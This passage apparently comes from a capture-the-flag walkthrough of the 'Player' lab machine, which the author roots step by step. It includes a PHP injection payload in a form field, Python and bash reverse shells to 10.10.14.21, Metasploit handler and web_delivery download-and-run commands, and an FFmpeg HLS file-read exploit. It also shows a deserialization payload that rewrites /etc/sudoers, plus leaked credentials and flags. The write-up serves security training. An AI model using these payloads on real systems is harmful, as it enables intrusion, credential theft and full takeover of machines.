Cookie: 97c737d7256edaf18c3552b469f00d9d=517tmqhviq2dpum0hh2arkt0b0
Upgrade-Insecure-Requests: 1
Content-Length: 206
path=%2Fvar%2Fwww%2Fchat&username=admin&password=admin&password_confirm=admin&project_name=test&project_pa
th=test&timezone=Denver%2FUnited+States%22)%3B%20echo%20shell_exec(%24_GET%5B%22e%22%5D)%3B%20%2F%2F
```
We know this worked when receive a success message.



We can now execute commands using our browser. Once you see you can execute the command "whoami" try python or php reverse shell. The parameter "e" we created is where our commands go.

Start a listener in Metasploit

```
msfconsole
use mutli/handler
set payload python/shell_reverse_tcp
set LHOST 10.10.14.21
set LPORT 8089
run
```
Execute a python reverse shell using the browser http://chat.player.htb/config.php?e=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.10.14.21", 8089));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

The chat.player.htb/config.php?e=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STRE

#### Becomes

http://chat.player.htb/config.php?e=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.10.14.21", 8089));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'



\*] Executing 'post/multi/manage/shell to meterpreter' on session(s): [1] !] SESSION may not be compatible with this module. Upgrading session ID: 1 Starting exploit/multi/handler Started reverse TCP handler on 10.10.14.21:4433 Sending stage (985320 bytes) to 10.10.10.145 Meterpreter session 2 opened (10.10.14.21:4433 -> 10.10.10.145:46752) at 2019-12-29 12:26:57 -0700 Command stager progress: 100.00% (773/773 bytes)

I next went to read the files we are working with in the /var/www directories. Inside /var/www/backup/ service\_config there are clear text credentials.

```
cat /var/www/backup/service_config
# RESULTS
username = 'telegen',
password = 'd-bC|jC!2uepS/w',
```
USER: telegen PASS: d-bC|jC!2uepS/w



First I used ssh to access the machine as telegen. Port 22 failed but port 6686 worked.

**ssh** telegen@player.htb -p 6686

i:~/HTB/Boxes/Player# ssh telegen@player.htb -p 6686 The authenticity of host '[player.htb]:6686 ([10.10.10.145]:6686)' can't be established. :CDSA key fingerprint is SHA256:oAcCXvit3SHvyq7nuvWntLq+Q+mGlAg8301zhKnJmPM. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[player.htb]:6686,[10.10.10.145]:6686' (ECDSA) to the list of known hosts. telegen@player.htb's password: Last login: Tue Apr 30 18:40:13 2019 from 192.168.0.104 Environment: USER=telegen LOGNAME=telegen HOME=/home/telegen PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin MAIL=/var/mail/telegen SHELL=/usr/bin/lshell SSH CLIENT=10.10.14.21 43958 6686 SSH CONNECTION=10.10.14.21 43958 10.10.10.145 6686 SSH TTY=/dev/pts/0 TERM=screen-256color Welcome to Staging Environment telegen:-\$|

It appears telegen has a limited shell. (chroot jail). Judging by the inital info after login we see SHELL=/usr/bin/ lshell which probably astands for limited shell. We can su as telegen in our www-data shell and define the bash shell instead to bypass breaking out of jail. It seemed after reading the lshell configuration it is not possible to break out of jail. Feel free to judge for yourself reading /etc/lshell.conf

I am going to start another multi/script/web delivery listener on port 8088 and gain another shell in there after I read the user flag

```
# Enter shell as telegen
su telegen -s /bin/bash
# Read user flag
cat /home/telegen/user.txt
```
USER FLAG: 30e47abe9e315c0c39462d0cf71c0f48

### **GainingAccess2**

When there are PHP files it is a good idea to check for a source code disclosure from backups that are made automatically.

REFERENCE: https://www.rapid7.com/db/vulnerabilities/http-php-temporary-file-source-disclosure

In the responses later on we see there is a /var/www/backup directory which helps point out this might be something we can do. We are able to enum the following file at this link http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php~

access\_code === "0E76658526655756207688271159624026011393") { header("Location: 7F 'C0B137FE2D792459F26FF763CCE44574A5B5AB03']; \$key = ' S0 R@nd0m P@ss '; \$jwt = \* 30), "/"); header("Location: index.html"); } ?>

We now have the JWT key for the access parameter value I mentioned above. With this key we can attempt to elevate our priviledge using https://jwt.io/

Decoded EDIT THE PROCURD AND SECRET



Copy the base64 and place it into the access parameter value. This informs us of a new URI location



The below URI is a new page that allows us to upload files. Compress and Secure suggests it will process uploaded files.

http://player.htb/launcher/7F2dcsSdZo6nj3SNMTQ1/

# Welcome to PlayBuff - Compact | Secure | Cloud



### **Compress and Secure your media**

Select a file to upload

Browse... No file selected. Submit

The uploader seems to want avi files which are not available for download after uploading. FFmpeg is an open source software used for processing audio and video formats. There is an FFmpeg HLS vulnerability that can be read about here.

RESOURCE: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20Insecure%20Files/ CVE%20Ffmpeg%20HLS

Execute the python script gen xbin avi.py so we can attempt to read the /etc/passwd file. Generate a payload called passwd.avi using the above resource.

```
python3 gen_xbin_avi.py file:///etc/passwd passwd.avi
```
Upload this file to the machine and you will get the below result.

root:x:0:0:root:/root:/bin/ bashodaemon:x:1:1:daemon:/usr/sb sr⁄sbin⁄nologin<mark>o</mark>bi in∶∕u :2:bin:/bin:/usr/sbin/nologi  $\mu s$ :/dev:/ $\mu s r$ /sbin us:x:3:3:s /nologin**e**sync:x:4:65534:sync:/bi

After I rooted I found another source that used this gen\_avi.py script which worked significantly better. RESOURCE: https://hackerone.com/reports/237381

This was able to be used to read the service config file. More files can be read as well

# Read service\_config file python3 gen\_avi.py **file:///**var**/**www**/**backup**/**service\_config staging\_service\_config.avi # Find available sites python3 gen\_avi.py **file:///**etc**/**apache2**/**sites-available**/**000-default.conf apache.avi # This page found a login for peter python3 gen\_avi.py **file:///**var**/**www**/**demo**/**data**/**users.php dev\_users.avi

After finding Peters credentials you wil be able to use CVE-2016-3115 to successfully read fix.php REFERENCE: https://github.com/tintinweb/pub/tree/master/pocs/cve-2016-3115



You can also gain access here by creating a project in /var/www/demo/home/<project name> and uploading a PHP reverse shell.

Start a listener and visit your reverse shell after creating and uploading the project by visiting http://dev.player.htb/home/<projectname>/reverseshell.php

## **PrivEsc**

To enumerate the cron jobs I had to use pspy. I uploaded it to the target

```
# On attack machine host the pspy64 file
systemctl start apache2
# Download the file on the target machine
cd /dev/shm
wget http://10.10.14.21/pspy64
# Set permissions 
chmod +x pspy64
# Run the file and watch for cronjobs that run
./pspy64
```
We can see that /var/lib/playbuff/buff.php runs as root.

/bin/sh -c /usr/bin/php /var/lib/playbuff/buff.php > /var/lib/playbuff/error.log /usr/bin/php /var/lib/playbuff/buff.php sleep 5 D 6686

Lets check its permissions and read the file.

```
# Check permissions to see we only have read access to the file
ls -la /var/lib/playbuff/buff.php
# Read the file
cat /var/lib/playbuff/buff.php
```
We only have read access to this file however 2 other files are called by this script. /var/www/html/launcher is owned by www-data user

This file has a function that deserializes anything found in the merge.log file, /var/lib/playbuff/merge.log, that is owned by the telegen user.

Create a reverse PHP shell file CONTENTS OF REV.PHP

```
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/80 0>&1'"); ?>
```
Start a netcat listener. We can upgrade our shell to a meterpreter after ensuring we get a connection nc -lvnp 8087

Download the reverse shell to the target using www-data user. telgen does not have permissions to replace the file we need to run.

```
cd /dev/shm
wget http://10.10.14.21/rev.php
# Set permission
chmod +x rev.php
# Create a file that starts with the required characters to run in /var/www/html/launcher
cp rev.php /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php
```
Soon as the cronjob runs we catch a root shell.

**cat /**root**/**root.txt 7dfc49f8f9955e10d4a58745c5ddf49c

ili:/var/www/html# nc -lvnp 80 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::80 Ncat: Listening on 0.0.0.0:80 Ncat: Connection from 10.10.10.145. Ncat: Connection from 10.10.10.145:43174. bash: cannot set terminal process group (6399): Inappropriate ioctl for devic bash: no job control in this shell root@player:~# whoami whoami root root@player:~# cat /root/root.txt cat /root/root.txt 7dfc49f8f9955e10d4a58745c5ddf49c root@player:~# |

Next I like to do post info gathering so i gain a web\_delivery meterpreter

```
use exploit/multi/script/web_delivery
set target 6
set payload linux/x64/meterpreter/reverse_tcp
set LPORT 8084
run
# In netcat root shell execute the generated command
wget -qO D6hJkjtU --no-check-certificate http://10.10.14.21:8082/BzTgkgS4vtlQ; chmod +x D6hJkjtU; ./
D6hJkjtU&
```
The below modules helped me obtain as much info as possible post/linux/gather/enum\_configs post/linux/gather/enum\_network post/linux/gather/enum\_protections post/linux/gather/enum\_system post/linux/gather/enum\_users\_history

ROOT FLAG: 7dfc49f8f9955e10d4a58745c5ddf49c

# **PrivEsc2**

buff.php has a function that deserializes anything found in the merge.log file, /var/lib/playbuff/merge.log, Merge.log is owned by the telegen user.

Any magic function starting with a (like the one found into buff.php called wakeup), it means it will automatically execute anything there, if it detects serialized input.

file\_put\_contents(\_\_DIR\_\_."/".\$this->logFile,\$this->logData); gets executed on anything that is supplied in a serialized string from merge.log REFERENCE: https://www.notsosecure.com/remote-code-execution-via-php-unserialize/

Replace the payload with the logFile and the logData we want to use, rather than the ones already found into buff.php. The payload should contain the below contents.

CONTENTS OF PAYLOAD

```
<?php
class playBuff {
     public $logFile = "/var/lib/playbuff/../../../../../../../../etc/sudoers";
     public $logData = "telegen ALL=(ALL)ALL";
}
$buff = new playBuff();
$serialBuff = base64_encode(serialize($buff));
print $serialBuff;
?>
```
Use the below resource to create a serialized string from the above payload RESOURCE: https://paiza.io/en/projects/new?language=php RESULTS:

Tzo4OiJwbGF5QnVmZiI6Mjp7czo3OiJsb2dGaWxlIjtzOjUzOiIvdmFyL2xpYi9wbGF5YnVmZi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9ldGMvc3Vkb2Vyc



As the telegen user write the above serialized payload into merge.log and wait a few seconds for it to execute and execute the below command for PrivEsc

